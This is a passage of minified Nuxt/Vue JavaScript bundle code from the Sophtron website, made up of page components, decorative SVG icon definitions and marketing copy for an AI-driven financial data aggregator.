!leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("Sophtron guarantees at least 99.9% availability of the API service,"),e("br"),t._v("and\n        the highest data fill rate across the industry.\n      ")])},function(){var t=this._self._c;this._self._setupProxy;return t("div",{staticClass:"flex flex-row justify-center md:justify-start",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t("div",{staticClass:"flex flex-col justify-between items-start ml-1"})])},function(){var t=this,e=t._self._c;t._self._setupProxy;return e("span",{staticClass:"flex flex-col"},[e("span",{staticClass:"text-[.5rem] font-medium uppercase tracking-widest"},[t._v("Contact Sales")]),t._v(" "),e("span",{staticClass:"text-sm font-bold"},[t._v("425-241-3800")])])}],!1,null,null,null);e.default=component.exports},707:function(t,e,r){var content=r(728);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(39).default)("7aaacef3",content,!0,{sourceMap:!1})},727:function(t,e,r){"use strict";r(707)},728:function(t,e,r){var l=r(38)((function(i){return i[1]}));l.push([t.i,".header[data-v-6909a1b4]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}",""]),l.locals={},t.exports=l},756:function(t,e,r){var content=r(808);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(39).default)("429eebdd",content,!0,{sourceMap:!1})},776:function(t,e,r){"use strict";r.r(e);var l=r(694),o={name:"UseCaseHeader",components:{BgUseCase:r.n(l).a}},n=(r(727),r(18)),component=Object(n.a)(o,(function(){var t=this,e=t._self._c;return e("header",{staticClass:"header text-white relative"},[e("BgUseCase",{staticClass:"absolute top-0 right-0 h-[130%] w-auto z-0"}),t._v(" "),t._m(0)],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"container m-auto max-w-screen-sm px-6 lg:px-0 pb-32 lg:pb-40 pt-48 relative z-[1]"},[e("h1",{staticClass:"text-3xl lg:text-5xl font-bold lg:font-light mb-4 text-center",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("Use Cases")]),t._v(" "),e("p",{staticClass:"font-light text-base leading-loose lg:leading-normal tracking-[.02em] text-center",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("Data is invaluable for both\n          individual and business uses. Nowadays data are scattered across the internet and difficult to access. Built\n          upon machine learning and natural language processing, Sophtron automates the data aggregation process for the\n          first time without human intervention.")])])}],!1,null,"6909a1b4",null);e.default=component.exports},807:function(t,e,r){"use strict";r(756)},808:function(t,e,r){var l=r(38)((function(i){return i[1]}));l.push([t.i,"",""]),l.locals={},t.exports=l},840:function(t,e,r){"use strict";r.r(e);r(35);var l=r(7),o=r(776),n=r(825),c=r(826),f=r(686),d=l.a.extend({components:{OfferingBanner:f.default,UseCaseContent:c.default,UseCaseCarousel:n.default,UseCaseHeader:o.default},data:function(){return{parallaxPos:0}},computed:{},mounted:function(){var t=this;this.$store.commit("CHANGE_NAV_BLUE",!1),window.addEventListener("scroll",(function(){return window.requestAnimationFrame(t.test)}))},beforeDestroy:function(){var t=this;window.removeEventListener("scroll",(function(){return window.requestAnimationFrame(t.test)}))},methods:{test:function(){this.parallaxPos=window.scrollY}}}),v=(r(807),r(18)),component=Object(v.a)(d,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"relative overflow-x-hidden"},[e("UseCaseHeader"),t._v(" "),e("UseCaseContent",{staticClass:"relative z-[1]"}),t._v(" "),e("OfferingBanner"),t._v(" "),e("div",{staticClass:"w-full h-full absolute overflow-hidden top-0 left-0 z-[-1]"},[e("div",{staticClass:"block absolute bg-[#228CC4] z-1 w-[20vw] h-[20vw] blur-[15vw] top-[25%] right-0 translate-x-1/2 rounded-full"}),t._v(" "),e("svg",{staticClass:"hidden lg:block absolute z-1 w-44 top-[40%] left-0 bg-none",style:{transform:"translate3d(0, ".concat(t.parallaxPos/3.5,"px, 0)")},attrs:{viewBox:"0 0 178 342",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("g",{attrs:{opacity:"0.6"}},[e("circle",{attrs:{cx:"84.7822",cy:"163.848",r:"4",transform:"rotate(90 84.7822 163.848)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"67.058",cy:"220.943",r:"4",transform:"rotate(135 67.058 220.943)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"14.1519",cy:"248.782",r:"4",transform:"rotate(-180 14.1519 248.782)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152344",cy:"93.2177",r:"4",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"56.9434",cy:"110.942",r:"4",transform:"rotate(45 56.9434 110.942)",fill:"#B6E6FF"}}),t._v(" "),e("circle",{attrs:{cx:"88.4858",cy:"79.4001",r:"3.5",transform:"rotate(45 88.4858 79.4001)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"117.338",cy:"117.556",r:"3.5",transform:"rotate(67.5 117.338 117.556)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"129.391",cy:"163.849",r:"3.5",transform:"rotate(90 129.391 163.849)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"122.811",cy:"211.23",r:"3.5",transform:"rotate(112.5 122.811 211.23)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"98.601",cy:"252.486",r:"3.5",transform:"rotate(135 98.601 252.486)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"60.4442",cy:"281.338",r:"3.5",transform:"rotate(157.5 60.4442 281.338)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"14.1519",cy:"293.391",r:"3.5",transform:"rotate(180 14.1519 293.391)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152832",cy:"48.6091",r:"3.5",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"47.2292",cy:"55.1896",r:"3.5",transform:"rotate(22.5 47.2292 55.1896)",stroke:"#0C95DF"}}),t._v(" "),e("circle",{attrs:{cx:"84.3064",cy:"22.7981",r:"4",transform:"rotate(30 84.3064 22.7981)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"120.03",cy:"47.8559",r:"4",transform:"rotate(45 120.03 47.8559)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"148.05",cy:"81.3061",r:"4",transform:"rotate(60 148.05 81.3061)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"166.458",cy:"120.869",r:"4",transform:"rotate(75 166.458 120.869)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"174",cy:"163.848",r:"4",transform:"rotate(90 174 163.848)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"170.161",cy:"207.314",r:"4",transform:"rotate(105 170.161 207.314)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"155.202",cy:"248.306",r:"4",transform:"rotate(120 155.202 248.306)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"130.144",cy:"284.029",r:"4",transform:"rotate(135 130.144 284.029)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"96.6941",cy:"312.05",r:"4",transform:"rotate(150 96.6941 312.05)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"57.1313",cy:"330.458",r:"4",transform:"rotate(165 57.1313 330.458)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"14.1523",cy:"338",r:"4",transform:"rotate(180 14.1523 338)",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"-0.152344",cy:"4",r:"4",fill:"#0362B0"}}),t._v(" "),e("circle",{attrs:{cx:"43.3148",cy:"7.83996",r:"4",transform:"rotate(15 43.3148 7.83996)",fill:"#0362B0"}})])]),t._v(" "),e("div",{staticClass:"block absolute bg-[#228CC4] z-1 w-[26vw] h-[26vw] blur-[20vw] bottom-[20%] left-0 -translate-x-1/2 translate-y-[95%] rounded-full z-0"})])],1)}),[],!1,null,"6bf3001e",null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/5b59882.js
body_size: 38334
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[34,11,12,13,14,15,32],{685:function(t,e,r){var o=r(231),n=r(232),l=["class","staticClass","style","staticStyle","attrs"];function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,o)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,e){var r=e._c,data=(e._v,e.data),d=e.children,f=void 0===d?[]:d,x=data.class,m=data.staticClass,style=data.style,v=data.staticStyle,h=data.attrs,w=void 0===h?{}:h,y=n(data,l);return r("svg",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){o(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({class:[x,m],style:[style,v],attrs:Object.assign({viewBox:"0 0 404 227",fill:"none",xmlns:"http://www.w3.org/2000/svg"},w)},y),f.concat([r("path",{attrs:{opacity:"0.4",d:"M664.682 -116.854C666.201 -70.2774 657.899 -23.9024 640.316 19.2546C622.732 62.4116 596.261 101.384 562.624 133.637C528.987 165.89 488.937 190.701 445.08 206.457C401.223 222.213 354.54 228.561 308.068 225.087C261.596 221.613 216.376 208.396 175.348 186.295C134.321 164.194 98.4051 133.704 69.9369 96.809C41.4687 59.9136 21.0857 17.4389 10.1137 -27.8526C-0.85826 -73.1442 -2.17355 -120.238 6.2534 -166.071L71.6499 -154.048C64.9105 -117.393 65.9624 -79.7295 74.7372 -43.5078C83.512 -7.28617 99.8131 26.6828 122.58 56.1897C145.348 85.6965 174.071 110.08 206.883 127.756C239.694 145.431 275.859 156.001 313.025 158.779C350.19 161.557 387.525 156.481 422.599 143.88C457.674 131.28 489.703 111.437 516.604 85.6427C543.505 59.8485 564.675 28.6806 578.738 -5.83406C592.8 -40.3487 599.44 -77.4368 598.224 -114.686L664.682 -116.854Z",stroke:"url(#offering_banner_paint)"}}),r("defs",[r("linearGradient",{attrs:{id:"offering_banner_paint",x1:"383.243",y1:"231.099",x2:"33.981",y2:"-133.866",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"white"}}),r("stop",{attrs:{offset:"1","stop-color":"white","stop-opacity":"0"}})])])]))}}},686:function(t,e,r){"use strict";r.r(e);var o=r(7),n=r(685),l=r.n(n),c=o.a.extend({name:"OfferingBanner",components:{BgOfferingBanner:l.a}}),d=r(18),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("section",{staticClass:"relative z-[1] bg-[#00101F] overflow-x-hidden"},[e("BgOfferingBanner",{staticClass:"hidden xl:block absolute h-1/2 right-0 top-0"}),t._v(" "),e("div",{staticClass:"container mx-auto flex flex-col xl:flex-row items-start justify-center relative p-6 md:p-16 xl:p-32 relative"},[e("img",{staticClass:"relative top-auto left-auto w-full h-auto md:absolute xl:h-full md:w-1/2 xl:w-auto md:top-16 lg:top-1/2 lg:-translate-y-1/2 xl:-translate-y-0 xl:top-0 md:left-0 z-0",attrs:{src:r(233),srcset:"".concat(r(234)," 2x"),alt:"Illustration"}}),t._v(" "),e("div",{ref:"test",staticClass:"w-2/6"}),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"flex flex-col text-white space-y-8 text-center relative z-1 md:ml-auto md:text-left w-full md:w-1/2 xl:w-2/6 lg:pl-20 xl:pl-0"},[t._m(1),t._v(" "),t._m(2),t._v(" "),e("div",{staticClass:"flex flex-col items-center md:flex-row"},[e("div",{staticClass:"mb-6 md:mb-0 md:mr-6 :last:mr-0",attrs:{"data-aos":"fade-left","data-aos-delay":"400"}},[e("a",{staticClass:"button button--lg button--dark-blue",attrs:{href:"/docs",target:"_blank"}},[t._v("Get Started\n            "),e("svg-icon",{staticClass:"ml-1 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)]),t._v(" "),e("div",{staticClass:"block flex flex-row items-center rounded-full border border-white py-2 px-4 cursor-pointer",attrs:{"data-aos":"fade-left","data-aos-delay":"600"}},[e("svg-icon",{staticClass:"fill-current w-6 h-6 mr-2",attrs:{name:"icon/call-calling"}}),t._v(" "),t._m(3)],1)])])])],1)}),[function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"xl:pr-8 2xl:pr-24 w-full md:w-1/2 xl:w-2/6 md:ml-auto relative z-1 mb-5 xl:mb-0 lg:pl-20 xl:pl-0",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[e("h1",{staticClass:"text-2xl xl:text-3xl text-center md:text-left font-light tracking-tight text-white !leading-relaxed"},[t._v("\n        First A.I. driven data aggregator,"),e("br"),t._v(" "),e("strong",{staticClass:"font-bold"},[t._v("Sophtron maximizes reliability at the lowest cost.")])])])},function(){var t=this,e=t._self._c;t._self._setupProxy;return e("p",{staticClass:"text-sm md:self-start block !leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("Sophtron guarantees at least 99.9% availability of the API service,"),e("br"),t._v("and\n        the highest data fill rate across the industry.\n      ")])},function(){var t=this._self._c;this._self._setupProxy;return t("div",{staticClass:"flex flex-row justify-center md:justify-start",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t("div",{staticClass:"flex flex-col justify-between items-start ml-1"})])},function(){var t=this,e=t._self._c;t._self._setupProxy;return e("span",{staticClass:"flex flex-col"},[e("span",{staticClass:"text-[.5rem] font-medium uppercase tracking-widest"},[t._v("Contact Sales")]),t._v(" "),e("span",{staticClass:"text-sm font-bold"},[t._v("425-241-3800")])])}],!1,null,null,null);e.default=component.exports},687:function(t,e,r){var content=r(691);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(39).default)("954ff81c",content,!0,{sourceMap:!1})},690:function(t,e,r){"use strict";r(687)},691:function(t,e,r){var o=r(38)((function(i){return i[1]}));o.push([t.i,".header[data-v-5279b422]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}",""]),o.locals={},t.exports=o},695:function(t,e,r){var o=r(231),n=r(232),l=["class","staticClass","style","staticStyle","attrs"];function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,o)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,e){var r=e._c,data=(e._v,e.data),d=e.children,f=void 0===d?[]:d,x=data.class,m=data.staticClass,style=data.style,v=data.staticStyle,h=data.attrs,w=void 0===h?{}:h,y=n(data,l);return r("svg",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){o(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({class:[x,m],style:[style,v],attrs:Object.assign({viewBox:"0 0 77 77",fill:"none",xmlns:"http://www.w3.org/2000/svg"},w)},y),f.concat([r("circle",{attrs:{cx:"38.5",cy:"38.5",r:"37.5",stroke:"url(#paint0_linear_code)","stroke-width":"2"}}),r("path",{attrs:{d:"M33.9999 40.3334C33.1199 40.7734 32.3865 41.4267 31.8399 42.24C31.5332 42.7067 31.5332 43.2934 31.8399 43.76C32.3865 44.5734 33.1199 45.2267 33.9999 45.6667",stroke:"#5DC0F4","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}}),r("path",{attrs:{d:"M42.2798 40.3334C43.1598 40.7734 43.8931 41.4267 44.4398 42.24C44.7465 42.7067 44.7465 43.2934 44.4398 43.76C43.8931 44.5734 43.1598 45.2267 42.2798 45.6667",stroke:"#5DC0F4","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}}),r("path",{attrs:{d:"M33.9998 52.3333H41.9998C48.6665 52.3333 51.3332 49.6666 51.3332 43V35C51.3332 28.3333 48.6665 25.6666 41.9998 25.6666H33.9998C27.3332 25.6666 24.6665 28.3333 24.6665 35V43C24.6665 49.6666 27.3332 52.3333 33.9998 52.3333Z",stroke:"#5DC0F4","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}}),r("path",{attrs:{d:"M24.9731 33.68L50.5998 33.6666",stroke:"#5DC0F4","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}}),r("defs",[r("linearGradient",{attrs:{id:"paint0_linear_code",x1:"82",y1:"-12.9999",x2:"4.5",y2:"70.5001",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#0C95DF"}}),r("stop",{attrs:{offset:"1","stop-color":"white","stop-opacity":"0"}})])])]))}}},696:function(t,e,r){var o=r(231),n=r(232),l=["class","staticClass","style","staticStyle","attrs"];function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,o)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,e){var r=e._c,data=(e._v,e.data),d=e.children,f=void 0===d?[]:d,x=data.class,m=data.staticClass,style=data.style,v=data.staticStyle,h=data.attrs,w=void 0===h?{}:h,y=n(data,l);return r("svg",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){o(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({class:[x,m],style:[style,v],attrs:Object.assign({viewBox:"0 0 77 77",fill:"none",xmlns:"http://www.w3.org/2000/svg"},w)},y),f.concat([r("circle",{attrs:{cx:"38.5",cy:"38.5",r:"37.5",stroke:"url(#paint0_linear_category)","stroke-width":"2"}}),r("path",{attrs:{d:"M44.6665 36.3333H47.3332C49.9998 36.3333 51.3332 35 51.3332 32.3333V29.6666C51.3332 27 49.9998 25.6666 47.3332 25.6666H44.6665C41.9998 25.6666 40.6665 27 40.6665 29.6666V32.3333C40.6665 35 41.9998 36.3333 44.6665 36.3333Z",stroke:"#5DC0F4","stroke-width":"1.5","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"}}),r("path",{attrs:{d:"M28.6665 52.3333H31.3332C33.9998 52.3333 35.3332 51 35.3332 48.3333V45.6666C35.3332 43 33.9998 41.6666 31.3332 41.6666H28.6665C25.9998 41.6666 24.6665 43 24.6665 45.6666V48.3333C24.6665 51 25.9998 52.3333 28.6665 52.3333Z",stroke:"#5DC0F4","stroke-width":"1.5","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"}}),r("path",{attrs:{d:"M29.9998 36.3333C32.9454 36.3333 35.3332 33.9455 35.3332 31C35.3332 28.0544 32.9454 25.6666 29.9998 25.6666C27.0543 25.6666 24.6665 28.0544 24.6665 31C24.6665 33.9455 27.0543 36.3333 29.9998 36.3333Z",stroke:"#5DC0F4","stroke-width":"1.5","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"}}),r("path",{attrs:{d:"M45.9998 52.3333C48.9454 52.3333 51.3332 49.9455 51.3332 47C51.3332 44.0544 48.9454 41.6666 45.9998 41.6666C43.0543 41.6666 40.6665 44.0544 40.6665 47C40.6665 49.9455 43.0543 52.3333 45.9998 52.3333Z",stroke:"#5DC0F4","stroke-width":"1.5","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"}}),r("defs",[r("linearGradient",{attrs:{id:"paint0_linear_category",x1:"-10.5",y1:"-11.5",x2:"77",y2:"97",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#0C95DF"}}),r("stop",{attrs:{offset:"1","stop-color":"white","stop-opacity":"0"}})])])]))}}},697:function(t,e,r){"use strict";r.r(e);var o=r(694),n={name:"AboutHeader",components:{BgUseCase:r.n(o).a}},l=(r(690),r(18)),component=Object(l.a)(n,(function(){var t=this,e=t._self._c;return e("header",{staticClass:"header text-white relative"},[e("BgUseCase",{staticClass:"absolute top-0 right-0 h-[130%] w-auto z-0"}),t._v(" "),t._m(0)],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"container m-auto max-w-screen-sm px-6 lg:px-0 pb-32 lg:pb-40 pt-48 relative z-[1]"},[e("h1",{staticClass:"text-3xl lg:text-5xl font-bold lg:font-light mb-4 text-center",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("About Us")]),t._v(" "),e("p",{staticClass:"font-light text-base leading-loose lg:leading-normal tracking-[.02em] text-center",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("Data is invaluable for both\n          individual and business uses. Nowadays data are scattered across the internet and difficult to access. Built\n          upon machine learning and natural language processing, Sophtron automates the data aggregation process for the\n          first time without human intervention.")])])}],!1,null,"5279b422",null);e.default=component.exports},699:function(t,e,r){var content=r(715);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(39).default)("3c8a5b45",content,!0,{sourceMap:!1})},713:function(t,e,r){var map={"./about1.png":249,"./career1.png":237,"./career1@2x.png":238,"./career2.png":239,"./career2@2x.png":240,"./jack.png":235,"./nanjuan.png":236};function o(t){var e=n(t);return r(e)}function n(t){if(!r.o(map,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return map[t]}o.keys=function(){return Object.keys(map)},o.resolve=n,t.exports=o,o.id=713},714:function(t,e,r){"use strict";r(699)},715:function(t,e,r){var o=r(38)((function(i){return i[1]}));o.push([t.i,".slide-fade-enter-active[data-v-ab99f62e],.slide-fade-leave-active[data-v-ab99f62e]{transition:all .3s ease-out}.slide-fade-enter[data-v-ab99f62e],.slide-fade-leave-to[data-v-ab99f62e]{opacity:0;transform:translateX(20px)}",""]),o.locals={},t.exports=o},716:function(t,e,r){var o=r(231),n=r(232),l=["class","staticClass","style","staticStyle","attrs"];function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,o)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,e){var r=e._c,data=(e._v,e.data),d=e.children,f=void 0===d?[]:d,x=data.class,m=data.staticClass,style=data.style,v=data.staticStyle,h=data.attrs,w=void 0===h?{}:h,y=n(data,l);return r("svg",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){o(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({class:[x,m],style:[style,v],attrs:Object.assign({width:"342",height:"342",viewBox:"0 0 342 342",fill:"none",xmlns:"http://www.w3.org/2000/svg"},w)},y),f.concat([r("g",{attrs:{opacity:"0.6"}},[r("circle",{attrs:{cx:"248.782",cy:"163.848",r:"4",transform:"rotate(90 248.782 163.848)",fill:"#B6E6FF"}}),r("circle",{attrs:{cx:"231.057",cy:"220.943",r:"4",transform:"rotate(135 231.057 220.943)",fill:"#B6E6FF"}}),r("circle",{attrs:{cx:"178.151",cy:"248.782",r:"4",transform:"rotate(-180 178.151 248.782)",fill:"#B6E6FF"}}),r("circle",{attrs:{r:"4",transform:"matrix(-0.707106 -0.707107 0.707106 -0.707107 121.056 231.058)",fill:"#B6E6FF"}}),r("circle",{attrs:{cx:"93.2168",cy:"178.152",r:"4",transform:"rotate(-90 93.2168 178.152)",fill:"#B6E6FF"}}),r("circle",{attrs:{cx:"110.942",cy:"121.057",r:"4",transform:"rotate(-45 110.942 121.057)",fill:"#B6E6FF"}}),r("circle",{attrs:{cx:"163.847",cy:"93.2178",r:"4",fill:"#B6E6FF"}}),r("circle",{attrs:{r:"4",transform:"matrix(0.707106 0.707107 -0.707106 0.707107 220.942 110.942)",fill:"#B6E6FF"}}),r("circle",{attrs:{cx:"252.486",cy:"79.4003",r:"3.5",transform:"rotate(45 252.486 79.4003)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"281.337",cy:"117.556",r:"3.5",transform:"rotate(67.5 281.337 117.556)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"293.391",cy:"163.849",r:"3.5",transform:"rotate(90 293.391 163.849)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"286.812",cy:"211.23",r:"3.5",transform:"rotate(112.5 286.812 211.23)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"262.601",cy:"252.486",r:"3.5",transform:"rotate(135 262.601 252.486)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"224.445",cy:"281.338",r:"3.5",transform:"rotate(157.5 224.445 281.338)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"178.152",cy:"293.391",r:"3.5",transform:"rotate(180 178.152 293.391)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"130.771",cy:"286.812",r:"3.5",transform:"rotate(-157.5 130.771 286.812)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"89.5137",cy:"262.601",r:"3.5",transform:"rotate(-135 89.5137 262.601)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"60.6619",cy:"224.445",r:"3.5",transform:"rotate(-112.5 60.6619 224.445)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"48.6084",cy:"178.152",r:"3.5",transform:"rotate(-90 48.6084 178.152)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"55.1882",cy:"130.771",r:"3.5",transform:"rotate(-67.5 55.1882 130.771)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"79.3981",cy:"89.5142",r:"3.5",transform:"rotate(-45 79.3981 89.5142)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"117.554",cy:"60.6628",r:"3.5",transform:"rotate(-22.5 117.554 60.6628)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"163.848",cy:"48.6091",r:"3.5",stroke:"#0C95DF"}}),r("ellipse",{attrs:{cx:"211.229",cy:"55.1896",rx:"4",ry:"4",transform:"rotate(22.5 211.229 55.1896)",stroke:"#0C95DF"}}),r("circle",{attrs:{cx:"248.307",cy:"22.7981",r:"4",transform:"rotate(30 248.307 22.7981)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"284.03",cy:"47.8558",r:"4",transform:"rotate(45 284.03 47.8558)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"312.051",cy:"81.3061",r:"4",transform:"rotate(60 312.051 81.3061)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"330.459",cy:"120.868",r:"4",transform:"rotate(75 330.459 120.868)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"338",cy:"163.848",r:"4",transform:"rotate(90 338 163.848)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"334.161",cy:"207.314",r:"4",transform:"rotate(105 334.161 207.314)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"319.203",cy:"248.306",r:"4",transform:"rotate(120 319.203 248.306)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"294.144",cy:"284.029",r:"4",transform:"rotate(135 294.144 284.029)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"260.694",cy:"312.05",r:"4",transform:"rotate(150 260.694 312.05)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"221.131",cy:"330.458",r:"4",transform:"rotate(165 221.131 330.458)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"178.152",cy:"338",r:"4",transform:"rotate(180 178.152 338)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"134.686",cy:"334.161",r:"4",transform:"rotate(-165 134.686 334.161)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"93.6941",cy:"319.202",r:"4",transform:"rotate(-150 93.6941 319.202)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"57.9707",cy:"294.144",r:"4",transform:"rotate(-135 57.9707 294.144)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"29.9504",cy:"260.693",r:"4",transform:"rotate(-120 29.9504 260.693)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"11.5413",cy:"221.131",r:"4",transform:"rotate(-105 11.5413 221.131)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"4",cy:"178.152",r:"4",transform:"rotate(-90 4 178.152)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"7.83941",cy:"134.685",r:"4",transform:"rotate(-75 7.83941 134.685)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"22.7981",cy:"93.6936",r:"4",transform:"rotate(-60 22.7981 93.6936)",fill:"#0362B0"}}),r("circle",{attrs:{cx:"47.8551",cy:"57.9702",r:"4",transform:"rotate(-45 